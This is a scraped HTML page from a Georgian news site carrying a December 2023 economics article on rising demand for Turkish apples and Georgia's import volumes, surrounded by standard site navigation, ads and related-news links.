

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tv9news.ge/ka/akhali-ambebi/ekonomika/article/42038-thurqul-vashlze-mothkhovnam-imata-ramdens-yidulobs-saqarthvelo
body_size: 16674
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="ვაშლი, თურქეთი" />
  <meta name="title" content="თურქულ ვაშლზე მოთხოვნამ იმატა - რამდენს ყიდულობს საქართველო" />
  <meta name="author" content="მეცხრე არხი" />
  <meta name="description" content="თურქეთში ვაშლზე მოთხოვნამ იმატა. Ani Tarim-ის გაყიდვებისა და მარკეტინგის მენეჯერის მეჰმედ ჩაკმაკის თქმით, განსაკუთრებული მოთხოვნაა „გალაზე“, რომლის მარაგიც მათ თითქმის ამოწურული აქვთ." />
  <meta name="generator" content="IREX CMS" />
  <title> თურქულ ვაშლზე მოთხოვნამ იმატა - რამდენს ყიდულობს საქართველო - მეცხრე არხი</title>
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://tv9news.ge//images/temp/2023/12/06/dda4a8e26d72d2f8856ec2ee4e21eff5.jpg" rel="image_src"  />
  <meta property="og:title" content="თურქულ ვაშლზე მოთხოვნამ იმატა - რამდენს ყიდულობს საქართველო" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://tv9news.ge//images/temp/2023/12/06/dda4a8e26d72d2f8856ec2ee4e21eff5.jpg" />
  <meta property="og:url" content="https://tv9news.ge/ka/akhali-ambebi/ekonomika/article/42038-thurqul-vashlze-mothkhovnam-imata-ramdens-yidulobs-saqarthvelo" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "article";
layout = "";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://tv9news.ge/'> 
    <img src='https://tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="212" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li class="item1"><a href="https://tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								
							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "article";
layout = "";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

  <script type="text/javascript"><!--

  --></script>
</body>
</html>
</div>
									</div>
																<div class="page_body">
    
            <div class="article">
                            <span class="article_secat">

                                                                <span>
                                                            <a href="/ka/akhali-ambebi/ekonomika">                                                        ეკონომიკა                                                            </a>                                                    </span>
                    
                </span>
                                        <div class="article_title" >
                                            თურქულ ვაშლზე მოთხოვნამ იმატა - რამდენს ყიდულობს საქართველო                                    </div>
            

        	

                        <div class="article_body">



                                <div class="artimg">
                        <a href="/pictures/1/70b36ec86b385c38b5e2926f59ca0daa.jpg" title="" rel="lightbox">
                            <img src="/pictures/9/188e833deca5e7ed584fa8af12cff4ed.jpg"  alt="" align="left"/>

                        </a>
                        <span class="fbclone">
                            <a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https://tv9news.ge/ka/k_artwfq&amp;title=თურქულ ვაშლზე მოთხოვნამ იმატა - რამდენს ყიდულობს საქართველო" title="FaceBook" onclick="window.open(this.href, 'FaceBook', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;"><img src="https://tv9news.ge/images/stories/Socials/article_facebook.png" alt="FaceBook" />
                            </a>
                        </span>    
                    </div>
                                <div class="article_date_fontsize">
                  <div id="fontsize">
                        <a href="javascript:void();" id="large">
                        </a>
                        <a href="javascript:void();" id="small">
                        </a>
                    </div>
                                <div class="autho_date">
                    <!--                -->

                                            <span class="article_date">
                            12:54 / 06.12.2023                        </span>
                    
                </div>
            </div>


            
            <div class="atricle_text">
                                
<span style="font-size: large;">თურქეთში ვაშლზე მოთხოვნამ იმატა. Ani Tarim-ის გაყიდვებისა და მარკეტინგის მენეჯერის მეჰმედ ჩაკმაკის თქმით, განსაკუთრებული მოთხოვნაა „გალაზე“, რომლის მარაგიც მათ თითქმის ამოწურული აქვთ.<br /><br />მისი თქმით, ძირითად ექსპორტიორ ქვეყანაში, ინდოეთში, ვაშლზე მოთხოვნამ შედარებით იკლო, დიდი ალბათობით ადგილობრივი კარგი მოსავლის გამო, თუმცა გაიზარდა ექსპორტი ვეროპისა და ამერიკის მიმართულებით.<br /><br />წლევანდელი ვაშლის მოსავალი თურქეთში შარშანდელისას, ცოტა ჩამოუვარდებოდა: 2022 წელს ვაშლის მოსავალმა 4,8 მილიონი ტონა შეადგინა, მაშინ, როცა წელს ამ მაჩვენებლმა 4,7 მილიონი ტონა შეადგინა.<br /><br />ინდოეთი თურქული ვაშლის უმსხვილესი მომხმარებელია. 2022 წელს იქ 100 496 ტონა პროდუქტი გავიდა. მეორე ადგილზეა რუსეთი - 80 981 ტონით, მესამეზე კი ერაყი - 51 823 ტონით.<br /><br />რაც შეეხება საქართველოს, მიმდინარე წლის იანვარ-ოქტომბრის მონაცემებით, ქვეყანამ 1,025 მლნ დოლარად 2,635 ტონა თურქული ვაშლი შეიძინა. რაც შეეხება 2022 წელს, შარშან ქვეყანაში 3,849 ტონა თურქული ვაშლი შემოვიდა, რომლის ღირებულებამაც 1,303 მლნ დოლარი შეადგინა.</span>            </div>

                                </div>
                    <div class="article_socials">
                <div class="article_icons">
                                            <!--                           -->

                                                    <span>
                                <a href="/ka/akhali-ambebi/ekonomika/article/42038-thurqul-vashlze-mothkhovnam-imata-ramdens-yidulobs-saqarthvelo?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"></a>                            </span>
                        
                                                    <span>
                                <a href="/ka/component/mailto/?tmpl=component&amp;link=945dbe7b045c3ae85ea2e1a90cd1ceb428497561" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"></a>                            </span>
                                                                                    </div>

                                    <!--  TODO-->
                    <span class="art_socials">


                        <div class="share"> 

                            გააზიარეთ :                        </div>

                        <span class="fbclone">
                            <a  target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https://tv9news.ge/ka/k_artwfq&amp;title=თურქულ ვაშლზე მოთხოვნამ იმატა - რამდენს ყიდულობს საქართველო" title="FaceBook" onclick="window.open(this.href, 'FaceBook', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;"><img src="https://tv9news.ge/images/stories/Socials/article_facebook.png" alt="Facebook" />
                            </a>
                        </span>
                        <span>
                            <a  target="_blank" rel="nofollow" href="http://twitter.com/home?status=https://tv9news.ge/ka/k_artwfq&amp;title=თურქულ ვაშლზე მოთხოვნამ იმატა - რამდენს ყიდულობს საქართველო" title="Twitter"  onclick="window.open(this.href, 'Twitter', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;">
                                <img src="https://tv9news.ge/images/stories/Socials/article_twitter.png" alt="Twitter"/>
                            </a>
                        </span>


                    </span>
                                        <div class="articl_tags">
                        <span class="tags_title">
                            თეგები:                         </span>
                        <span>
                                                            <a href="/ka/thegi?tags=11156-">ვაშლი</a> /
                                                                <a href="/ka/thegi?tags=2864-">თურქეთი</a> /
                                                        </span>
                    </div>
                                    <div class="cls"></div>
                
                                <div class="cls"></div>
                                <div class="sameart"> 
                    <div class="article_author_name">
                        <div class="by_author"> ავტორი:</div>
                        <div class="author_name"> 
                            <a href="/ka/avtori?view=articles&amp;authorid=90">
                                მეცხრე არხი                            </a>
                        </div>
                        <div class="cls"></div>
                    </div>


                </div>
                <div class="cls"></div>
                                    <div class = "article_author">

                    </div>

                    <!--TODO++-->
                    
                    <span class="recomend">
                                            </span>
                                    <div class="jos_module_comments0">
<div class="fb-comments"
     data-href="https://tv9news.ge/ka/akhali-ambebi/ekonomika/article/42038-thurqul-vashlze-mothkhovnam-imata-ramdens-yidulobs-saqarthvelo"
     data-width="700"
     data-numposts="20"
     data-colorscheme="light"
     data-order-by="time"
     
     
    
    >
         
</div>

<div id="fb-root"></div>
<div class="fb-like" 
        data-href="https://tv9news.ge/ka/akhali-ambebi/ekonomika/article/42038-thurqul-vashlze-mothkhovnam-imata-ramdens-yidulobs-saqarthvelo"
        data-width="0"
        data-layout="button_count"
        data-action="recommend"
        data-show-faces="true">
</div>
<div id="fb-root"></div></div>

                <div class="cls"></div>
            </div>
                            </div>
</div>
																	<div class="center_bot_wrapper">
												<div class="module_block">
                                    <div class="module_title  pop">
                        <span>
                        ამავე კატეგორიაში                        </span>
                    </div>
                                <div class="module_body  pop">	
                    

	<div id="catnews_block">	
		<div class="catnewsblock row">
			  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/747d6bf8d4e385d5209a2b0093f4c0c4.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
		საქართველოში სიგარეტი გაძვირდა									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									17:59 / 09.01.2026									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/bf0ac09d8dc910bdca0c737ec49f5aa1.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ekonomika/article/48520-ra-ghirs-1-grami-oqro-da-verckhli-saqarthveloshi">
		რა ღირს 1 გრამი ოქრო და ვერცხლი საქართველოში									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									14:30 / 27.12.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ekonomika/article/48520-ra-ghirs-1-grami-oqro-da-verckhli-saqarthveloshi" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/1b9b167b28cd809970d08ee0e8e33a3e.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala">
		ვალუტის კურსი შეიცვალა									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									18:42 / 27.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/243c42a0d8004098c2fdfbb323d80772.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ekonomika/article/48484-saqarthveloshi-satsvavi-isev-gaiafda">
		საქართველოში საწვავი ისევ გაიაფდა									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									17:19 / 25.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ekonomika/article/48484-saqarthveloshi-satsvavi-isev-gaiafda" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/47afd384bc9d53c6b03cfd42fb4c5ef5.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ekonomika/article/48447-valutis-kursi-sheicvala">
		ვალუტის კურსი შეიცვალა									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									11:56 / 15.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ekonomika/article/48447-valutis-kursi-sheicvala" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/6bbe318f6e032bbcd12a2435f39c92cf.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ekonomika/article/48446-aprilshi-saqarthveloshi-benzinisa-da-dizelis-mokhmareba-20-ith-shemcirda">
		აპრილში საქართველოში ბენზინისა და დიზელის მოხმარება 20%-ით შემცირდა									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									11:52 / 15.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ekonomika/article/48446-aprilshi-saqarthveloshi-benzinisa-da-dizelis-mokhmareba-20-ith-shemcirda" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				
		</div>
		<div class="readmore-cats">
			<div class="readmore-cats-in">
				<a href="/ka/akhali-ambebi/ekonomika">
	არქივი ეკონომიკა				</a>
			</div>
		</div>
	</div>		
	                </div>
            </div>
	
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        სხვა სიახლეები                        </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                            <img  src="/buffer/pictures/22/747d6bf8d4e385d5209a2b0093f4c0c4.jpg" alt="საქართველოში სიგარეტი გაძვირდა" align="left" title="საქართველოში სიგარეტი გაძვირდა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ekonomika" >
                                    ეკონომიკა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:59 / 09.01.2026                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                    საქართველოში სიგარეტი გაძვირდა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                            <img  src="/buffer/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt="პირველკლასელთა რეგისტრაცია დაიწყო" align="left" title="პირველკლასელთა რეგისტრაცია დაიწყო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ganathleba" >
                                    განათლება                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    13:00 / 23.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                    პირველკლასელთა რეგისტრაცია დაიწყო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                            <img  src="/buffer/pictures/22/9987e8042bb1e6b911b8358319c6ecf5.jpg" alt="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" align="left" title="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/kultura" >
                                    კულტურა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:18 / 15.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                    ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                            <img  src="/buffer/pictures/22/20fa83e3e719389ce7737aaad23ee172.jpg" alt="დღეს თამარობაა" align="left" title="დღეს თამარობაა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/religia" >
                                    რელიგია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:02 / 14.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                    დღეს თამარობაა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                            <img  src="/buffer/pictures/22/d38bc91cf9e70536c344fb93884b8f40.jpg" alt="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" align="left" title="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/multimedia" >
                                    მულტიმედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:26 / 09.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                    აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                            <img  src="/buffer/pictures/22/6cf717f66ed7ead41a0aec0937a381c1.jpg" alt="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" align="left" title="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/sporti" >
                                    სპორტი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:27 / 10.04.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
